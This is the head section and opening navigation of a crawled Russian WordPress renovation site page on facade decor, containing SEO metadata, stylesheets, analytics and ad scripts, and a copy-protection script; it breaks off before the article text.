

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/
body_size: 35010
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Преимущества фасадного декора</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества фасадного декора" />
	<meta property="og:description" content="Наружная отделка фасада играет важную роль в строительстве жилых домов, так как придаёт зданию законченный вид и своеобразный стиль, делая его неповторимым, непохожим на другие. Следуя современным технологиям, архитекторы создают разнообразные декоративные строительные конструкции: колонны, балясины, карнизы, подоконники и прочие. Эти элементы служат не только эстетическим целям, но и выполняют практические функции &#8212; следующие: скрытие" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-07-20T22:51:15+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#primaryimage","url":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg","contentUrl":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#webpage","url":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/","name":"Преимущества фасадного декора","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#primaryimage"},"datePublished":"2022-07-20T22:51:15+00:00","dateModified":"2022-07-20T22:51:15+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Технические вопросы по строительству","item":"http://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/"},{"@type":"ListItem","position":3,"name":"Преимущества фасадного декора"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Преимущества фасадного декора","datePublished":"2022-07-20T22:51:15+00:00","dateModified":"2022-07-20T22:51:15+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#webpage"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#primaryimage"},"thumbnailUrl":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg","articleSection":["Технические вопросы по строительству"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Преимущества фасадного декора&raquo;" href="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/4482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=4482' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-fasadnogo-dekora%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-fasadnogo-dekora%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4482';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4482 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
